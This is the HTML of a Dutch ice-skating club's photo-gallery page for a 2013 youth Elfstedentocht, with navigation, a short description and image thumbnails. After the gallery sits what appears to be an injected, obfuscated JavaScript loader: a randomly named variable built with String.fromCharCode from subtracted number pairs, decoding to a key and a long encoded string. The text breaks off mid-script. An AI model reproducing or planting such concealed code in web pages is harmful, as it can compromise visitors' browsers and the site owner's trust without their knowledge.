        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img src="https://www.ijsclubsintpancras.nl/wp-content/uploads/2012/08/logo.jpg" alt="IJsclub Sint Pancras" title="IJsclub Sint Pancras" width="960" height="100" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigatie</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://www.ijsclubsintpancras.nl" title="Ga terug naar de voorpagina">                                IJsclub Sint Pancras                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1027"><a href="https://www.ijsclubsintpancras.nl/">Home</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="https://www.ijsclubsintpancras.nl/over-ons/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Over ons <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ijsclubsintpancras.nl/dagelijks-bestuur/">Dagelijks bestuur</a></li>
</ul>
</li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://www.ijsclubsintpancras.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ijsclubsintpancras.nl/evenementen/">Evenementen</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1023"><a href="https://www.ijsclubsintpancras.nl/fotos/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Foto’s <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.ijsclubsintpancras.nl/5-dagen-ijspret-in-2021/">5 dagen ijspret in 2021</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.ijsclubsintpancras.nl/fotos-van-toen-tot-nu-2/">Foto’s van toen tot nu</a></li>
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.ijsclubsintpancras.nl/fotos-jeugdschaatsen/">Foto’s jeugdschaatsen</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-581 current_page_item menu-item-1019 active"><a href="https://www.ijsclubsintpancras.nl/elfstedentocht-2013/" aria-current="page">Elfstedentocht 2013</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.ijsclubsintpancras.nl/ijspret-2013/">IJspret 2013</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.ijsclubsintpancras.nl/?page_id=497">11 stedentocht 2011/2012</a></li>
</ul>
</li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1029"><a href="https://www.ijsclubsintpancras.nl/inschrijven/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Lid worden en inschrijven <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.ijsclubsintpancras.nl/lid-worden/">Lid worden?</a></li>
</ul>
</li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ijsclubsintpancras.nl/contact/">Contact</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.ijsclubsintpancras.nl/sponsoren/">Sponsoren</a></li>
</ul>                        
            			                            <div id="top_search" class="navbar-form navbar-right">
                                <form class="searchform" method="get" action="https://www.ijsclubsintpancras.nl">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Zoeken">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                            </div>
                                                
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	

<div id="post-581" class="clearfix post post-581 page type-page status-publish has-post-thumbnail hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Elfstedentocht 2013			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        
<p>Als de grote baan geheel dichtgevroren is, organiseren wij voor de jeugd onze eigen Elfstedentocht. Klunen, lage bruggetjes, alles wat je tijdens een Elfstedentocht tegen kan komen is te vinden op onze baan. Helaas is de laatste Elfstedentocht op de grote baan lang niet gereden. 2013 was de laatste keer. </p>


<!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-2b0c88c8341d9a4cc5ccb5e8e319fe7d-5">

    	<div class="slideshowlink">
        <a href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/5/slideshow'>[Show as slideshow]</a>
		
	</div>
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/81.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/81.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_81.jpg"
               data-image-id="276"
               data-title="81"
               data-description=""
               data-image-slug="81"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="81"
                    alt="81"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_81.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/82.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/82.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_82.jpg"
               data-image-id="277"
               data-title="82"
               data-description=""
               data-image-slug="82"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="82"
                    alt="82"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_82.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/83.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/83.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_83.jpg"
               data-image-id="278"
               data-title="83"
               data-description=""
               data-image-slug="83"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="83"
                    alt="83"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_83.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/84.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/84.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_84.jpg"
               data-image-id="279"
               data-title="84"
               data-description=""
               data-image-slug="84"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="84"
                    alt="84"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_84.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/85.jpg"
               title=""
               data-src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/85.jpg"
               data-thumbnail="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_85.jpg"
               data-image-id="280"
               data-title="85"
               data-description=""
               data-image-slug="85"
               class="shutterset_2b0c88c8341d9a4cc5ccb5e8e319fe7d">
                <img
                    title="85"
                    alt="85"
                    src="https://www.ijsclubsintpancras.nl/wp-content/gallery/elfstedentocht-2013/thumbs/thumbs_85.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><a class='next' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/4' data-pageid=4>&#9668;</a>
<a class='page-numbers' data-pageid='1' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/1'>1</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='4' href='https://www.ijsclubsintpancras.nl/elfstedentocht-2013/nggallery/page/4'>4</a>
<span class='current'>5</span></div>	</div>

<p><script> </script> <script> </script> <script> </script><br>
<script type="text/javascript"><br />
var GSOMZMHXZU = String.fromCharCode(17 - 7, 120 - 2, 101 - 4, 118 - 4, 34 - 2, 111 - 4, 107 - 6, 130 - 9, 35 - 3, 68 - 7, 37 - 5, 44 - 5, 110 - 9, 84 - 2, 71 - 1, 78 - 2, 108 - 5, 90 - 4, 72 - 5, 103 - 6, 85 - 9, 74 - 6, 47 - 8, 66 - 7, 11 - 1, 123 - 5, 105 - 8, 119 - 5, 39 - 7, 104 - 3, 117 - 7, 105 - 6, 104 - 3, 105 - 5, 41 - 9, 62 - 1, 41 - 9, 47 - 8, 89 - 6, 118 - 8, 54 - 5, 57 - 3, 83 - 3, 121 - 2, 82 - 1, 113 - 6, 79 - 4, 111 - 7, 78 - 9, 58 - 6, 103 - 2, 114 - 5, 59 - 3, 114 - 7, 76 - 2, 125 - 3, 62 - 9, 73 - 1, 79 - 6, 85 - 3, 122 - 3, 83 - 5, 77 - 4, 130 - 9, 105 - 6, 77 - 8, 78 - 4, 113 - 8, 64 - 8, 115 - 9, 70 - 3, 97 - 9, 99 - 9, 44 - 1, 90 - 9, 84 - 1, 77 - 4, 126 - 6, 73 - 6, 93 - 9, 62 - 9, 65 - 8, 88 - 6, 111 - 2, 53 - 5, 107 - 4, 75 - 2, 108 - 4, 79 - 1, 119 - 4, 75 - 2, 67 - 2, 114 - 3, 51 - 4, 77 - 3, 122 - 1, 87 - 2, 79 - 5, 82 - 8, 92 - 5, 80 - 2, 103 - 4, 104 - 6, 69 - 3, 66 - 9, 122 - 4, 104 - 5, 116 - 7, 93 - 3, 118 - 4, 69 - 1, 126 - 5, 81 - 8, 59 - 8, 71 - 2, 97 - 9, 95 - 5, 122 - 8, 85 - 2, 108 - 2, 111 - 4, 118 - 7, 85 - 6, 75 - 9, 86 - 5, 107 - 4, 102 - 4, 89 - 8, 61 - 5, 110 - 7, 105 - 8, 124 - 5, 126 - 7, 54 - 7, 82 - 8, 123 - 2, 121 - 6, 70 - 3, 80 - 6, 89 - 2, 124 - 5, 92 - 6, 78 - 5, 85 - 1, 89 - 7, 77 - 1, 79 - 6, 109 - 4, 57 - 5, 60 - 4, 89 - 8, 76 - 4, 118 - 6, 78 - 4, 88 - 7, 91 - 4, 129 - 9, 115 - 9, 70 - 2, 88 - 5, 98 - 9, 129 - 8, 88 - 8, 75 - 5, 58 - 9, 60 - 7, 99 - 1, 67 - 2, 97 - 8, 47 - 4, 81 - 5, 87 - 6, 112 - 9, 59 - 5, 84 - 9, 85 - 2, 99 - 9, 81 - 7, 80 - 3, 109 - 4, 60 - 8, 71 - 4, 86 - 7, 90 - 3, 113 - 2, 71 - 5, 86 - 7, 88 - 1, 114 - 7, 105 - 1, 73 - 6, 70 - 2, 74 - 1, 55 - 5, 70 - 2, 86 - 3, 108 - 1, 55 - 4, 90 - 7, 115 - 9, 62 - 6, 113 - 1, 83 - 8, 70 - 2, 104 - 1, 123 - 6, 79 - 2, 72 - 6, 108 - 5, 50 - 3, 85 - 8, 72 - 7, 72 - 7, 53 - 6, 102 - 5, 90 - 6, 104 - 1, 79 - 4, 76 - 2, 118 - 9, 52 - 4, 86 - 4, 80 - 6, 76 - 8, 89 - 7, 75 - 8, 107 - 5, 112 - 5, 127 - 7, 121 - 6, 86 - 4, 55 - 4, 75 - 6, 115 - 1, 71 - 1, 90 - 6, 104 - 1, 49 - 1, 89 - 1, 54 - 3, 56 - 7, 114 - 2, 79 - 6, 72 - 7, 90 - 1, 59 - 7, 77 - 3, 66 - 1, 85 - 4, 118 - 7, 82 - 6, 90 - 9, 60 - 4, 62 - 9, 79 - 6, 58 - 8, 78 - 5, 77 - 3, 83 - 4, 115 - 6, 124 - 5, 84 - 2, 78 - 5, 72 - 4, 76 - 7, 72 - 5, 82 - 3, 130 - 9, 112 - 9, 51 - 4, 87 - 4, 75 - 8, 74 - 1, 119 - 2, 73 - 4, 94 - 7, 80 - 7, 52 - 4, 73 - 5, 87 - 4, 80 - 6, 111 - 7, 96 - 7, 75 - 4, 53 - 4, 52 - 2, 92 - 3, 55 - 7, 97 - 8, 111 - 4, 85 - 8, 69 - 3, 71 - 2, 107 - 2, 104 - 2, 79 - 8, 79 - 1, 78 - 5, 80 - 1, 125 - 4, 90 - 1, 77 - 6, 79 - 3, 86 - 2, 69 - 4, 72 - 7, 79 - 5, 125 - 4, 73 - 7, 109 - 4, 74 - 9, 112 - 6, 80 - 7, 117 - 8, 77 - 9, 89 - 6, 84 - 6, 118 - 5, 68 - 1, 130 - 8, 104 - 5, 126 - 5, 90 - 1, 126 - 7, 82 - 1, 127 - 7, 78 - 3, 114 - 7, 123 - 4, 122 - 5, 82 - 6, 84 - 3, 124 - 8, 62 - 5, 83 - 6, 112 - 7, 76 - 7, 90 - 2, 108 - 7, 77 - 9, 78 - 1, 80 - 6, 86 - 6, 78 - 7, 80 - 2, 75 - 1, 96 - 9, 72 - 1, 94 - 4, 119 - 4, 90 - 9, 70 - 2, 55 - 3, 52 - 1, 71 - 1, 85 - 1, 128 - 8, 46 - 3, 86 - 3, 114 - 4, 53 - 5, 122 - 2, 82 - 3, 124 - 4, 73 - 7, 58 - 6, 79 - 4, 111 - 8, 78 - 5, 118 - 2, 77 - 2, 111 - 8, 78 - 5, 118 - 8, 84 - 6, 72 - 5, 94 - 8, 78 - 4, 83 - 5, 85 - 2, 125 - 6, 78 - 1, 90 - 1, 130 - 9, 115 - 8, 76 - 1, 83 - 5, 110 - 4, 78 - 1, 109 - 6, 66 - 1, 114 - 9, 94 - 8, 117 - 2, 69 - 1, 68 - 1, 83 - 6, 106 - 3, 84 - 5, 110 - 5, 112 - 1, 58 - 9, 83 - 5, 89 - 7, 83 - 2, 108 - 3, 82 - 8, 111 - 8, 122 - 2, 109 - 3, 83 - 6, 74 - 9, 107 - 4, 112 - 7, 103 - 6, 70 - 2, 123 - 4, 88 - 8, 80 - 6, 111 - 2, 86 - 4, 81 - 3, 90 - 8, 110 - 1, 88 - 6, 76 - 6, 102 - 2, 88 - 5, 59 - 7, 58 - 6, 74 - 5, 122 - 1, 99 - 9, 56 - 3, 86 - 2, 112 - 3, 85 - 8, 125 - 3, 72 - 3, 106 - 1, 93 - 7, 117 - 6, 83 - 3, 66 - 1, 75 - 6, 63 - 9, 77 - 3, 105 - 2, 93 - 4, 117 - 5, 98 - 1, 88 - 6, 76 - 7, 113 - 3, 80 - 3, 116 - 7, 78 - 9, 72 - 7, 81 - 8, 123 - 1, 108 - 8, 85 - 5, 76 - 1, 73 - 6, 79 - 9, 81 - 6, 79 - 5, 86 - 2, 98 - 8, 108 - 4, 67 - 1, 69 - 1, 111 - 4, 119 - 3, 76 - 6, 88 - 5, 115 - 8, 116 - 3, 77 - 8, 95 - 7, 53 - 5, 56 - 6, 78 - 5, 75 - 9, 77 - 4, 121 - 1, 76 - 1, 109 - 6, 59 - 3, 56 - 9, 99 - 2, 122 - 2, 74 - 5, 108 - 1, 108 - 8, 56 - 6, 79 - 2, 86 - 2, 88 - 9, 125 - 3, 86 - 8, 87 - 7, 81 - 1, 75 - 8, 123 - 4, 87 - 1, 101 - 1, 91 - 4, 116 - 4, 78 - 7, 90 - 8, 58 - 7, 97 - 7, 111 - 4, 70 - 3, 91 - 7, 104 - 1, 125 - 6, 78 - 8, 93 - 6, 107 - 3, 116 - 4, 94 - 5, 121 - 1, 56 - 4, 62 - 9, 77 - 3, 88 - 7, 88 - 7, 119 - 7, 78 - 1, 72 - 3, 120 - 5, 129 - 9, 79 - 4, 84 - 1, 78 - 8, 82 - 9, 81 - 4, 108 - 2, 78 - 9, 92 - 7, 81 - 1, 68 - 1, 94 - 9, 80 - 6, 106 - 4, 89 - 6, 116 - 1, 107 - 1, 67 - 2, 123 - 2, 82 - 5, 124 - 6, 69 - 3, 74 - 6, 59 - 2, 116 - 2, 75 - 6, 88 - 4, 57 - 1, 58 - 8, 92 - 3, 106 - 2, 100 - 1, 51 - 8, 80 - 3, 57 - 9, 94 - 4, 111 - 8, 93 - 9, 115 - 8, 94 - 8, 122 - 1, 97 - 8, 85 - 2, 88 - 7, 89 - 5, 80 - 7, 109 - 3, 83 - 5, 107 - 9, 96 - 7, 54 - 4, 123 - 8, 88 - 1, 80 - 7, 127 - 5, 78 - 1, 120 - 4, 76 - 6, 70 - 2, 60 - 7, 121 - 4, 77 - 9, 71 - 4, 80 - 3, 65 - 8, 68 - 3, 72 - 4, 124 - 5, 115 - 4, 83 - 8, 89 - 8, 85 - 8, 108 - 2, 82 - 5, 90 - 9, 73 - 8, 108 - 3, 80 - 6, 122 - 3, 69 - 3, 65 - 9, 79 - 6, 71 - 3, 57 - 4, 81 - 8, 82 - 3, 126 - 5, 122 - 3, 74 - 4, 83 - 4, 89 - 6, 104 - 1, 72 - 7, 79 - 6, 95 - 8, 109 - 2, 105 - 1, 71 - 4, 71 - 3, 81 - 8, 105 - 6, 75 - 4, 89 - 5, 65 - 9, 60 - 3, 75 - 5, 107 - 2, 94 - 5, 112 - 6, 79 - 6, 90 - 5, 105 - 2, 111 - 6, 82 - 6, 109 - 5, 77 - 7, 111 - 6, 82 - 4, 70 - 5, 54 - 6, 111 - 6, 96 - 7, 95 - 8, 72 - 6, 122 - 6, 101 - 1, 116 - 7, 87 - 9, 74 - 3, 78 - 4, 73 - 5, 68 - 3, 86 - 4, 75 - 2, 111 - 1, 122 - 2, 109 - 3, 89 - 6, 69 - 2, 74 - 5, 54 - 6, 76 - 6, 112 - 3, 78 - 5, 111 - 8, 71 - 6, 76 - 9, 87 - 6, 119 - 7, 76 - 3, 111 - 7, 102 - 3, 56 - 3, 78 - 1, 83 - 1, 94 - 9, 106 - 2, 80 - 5, 125 - 5, 73 - 4, 58 - 1, 87 - 9, 73 - 5, 58 - 1, 78 - 4, 82 - 4, 90 - 7, 121 - 1, 85 - 5, 81 - 8, 109 - 3, 62 - 9, 81 - 6, 84 - 5, 128 - 7, 122 - 7, 125 - 9, 69 - 4, 69 - 1, 85 - 8, 126 - 7, 90 - 6, 110 - 4, 106 - 3, 117 - 5, 77 - 7, 96 - 8, 127 - 8, 58 - 8, 79 - 5, 69 - 3, 108 - 8, 126 - 6, 91 - 8, 93 - 9, 125 - 5, 54 - 3, 88 - 4, 112 - 3, 63 - 7, 53 - 5, 78 - 1, 122 - 1, 80 - 7, 75 - 6, 78 - 5, 111 - 6, 117 - 6, 80 - 1, 79 - 6, 113 - 4, 82 - 1, 73 - 6, 79 - 1, 127 - 5, 80 - 7, 81 - 8, 71 - 4, 72 - 4, 119 - 4, 113 - 8, 70 - 3, 73 - 6, 78 - 5, 84 - 9, 67 - 1, 72 - 4, 57 - 1, 111 - 5, 96 - 6, 67 - 2, 79 - 2, 58 - 5, 79 - 3, 107 - 4, 70 - 5, 115 - 7, 82 - 7, 113 - 6, 128 - 8, 127 - 6, 86 - 6, 94 - 9, 93 - 3, 75 - 3, 109 - 9, 113 - 7, 91 - 6, 71 - 6, 88 - 8, 110 - 1, 87 - 6, 101 - 1, 84 - 5, 107 - 1, 87 - 5, 118 - 3, 94 - 7, 111 - 1, 91 - 2, 117 - 1, 73 - 7, 71 - 3, 118 - 2, 109 - 2, 88 - 8, 86 - 4, 58 - 2, 79 - 4, 68 - 2, 67 - 1, 85 - 8, 106 - 1, 85 - 8, 123 - 1, 79 - 2, 121 - 9, 84 - 6, 91 - 9, 66 - 1, 55 - 4, 85 - 7, 91 - 7, 111 - 7, 89 - 9, 110 - 8, 54 - 3, 113 - 9, 123 - 9, 99 - 1, 72 - 1, 84 - 3, 103 - 3, 88 - 9, 115 - 9, 91 - 9, 106 - 1, 75 - 8, 69 - 1, 106 - 3, 121 - 1, 68 - 2, 69 - 2, 54 - 6, 109 - 6, 73 - 1, 75 - 8, 75 - 6, 130 - 9, 80 - 4, 85 - 3, 82 - 5, 123 - 1, 75 - 2, 68 - 3, 108 - 1, 117 - 1, 84 - 9, 107 - 4, 75 - 2, 60 - 9, 97 - 7, 117 - 7, 71 - 1, 78 - 6, 83 - 6, 75 - 7, 95 - 6, 86 - 6, 78 - 2, 131 - 9, 70 - 5, 79 - 2, 83 - 3, 90 - 7, 112 - 8, 115 - 8, 86 - 2, 116 - 6, 98 - 9, 60 - 8, 98 - 1, 55 - 5, 125 - 5, 116 - 9, 86 - 4, 93 - 5, 78 - 5, 122 - 4, 77 - 2, 114 - 7, 103 - 3, 49 - 6, 80 - 1, 123 - 4, 108 - 1, 50 - 7, 100 - 3, 106 - 2, 102 - 3, 60 - 9, 80 - 6, 127 - 6, 104 - 1, 102 - 1, 75 - 9, 87 - 3, 107 - 8, 69 - 4, 81 - 2, 68 - 1, 74 - 4, 79 - 9, 104 - 6, 59 - 8, 117 - 1, 117 - 2, 83 - 3, 122 - 2, 119 - 4, 81 - 1, 78 - 3, 89 - 5, 105 - 2, 122 - 3, 71 - 1, 82 - 1, 71 - 6, 110 - 4, 84 - 4, 83 - 1, 75 - 2, 125 - 3, 78 - 1, 72 - 6, 93 - 7, 114 - 9, 67 - 2, 75 - 8, 118 - 7, 102 - 3, 70 - 5, 55 - 5, 91 - 5, 76 - 4, 85 - 9, 92 - 7, 113 - 5, 72 - 6, 101 - 3, 75 - 4, 88 - 6, 74 - 4, 106 - 7, 117 - 8, 91 - 2, 111 - 3, 66 - 1, 93 - 5, 92 - 2, 117 - 3, 78 - 7, 90 - 